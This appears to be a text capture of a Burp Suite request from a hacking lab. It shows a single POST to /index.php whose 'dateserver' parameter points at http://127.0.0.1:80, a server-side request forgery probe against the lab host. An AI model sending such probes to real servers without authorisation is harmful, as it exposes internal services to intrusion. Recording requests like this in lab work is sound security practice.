 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.178.161
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.129.178.161
8 Referer: http://10.129.178.161/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Connection: keep-alive
12
13 dateserver=http://127.0.0.1:80&date=2024-01-18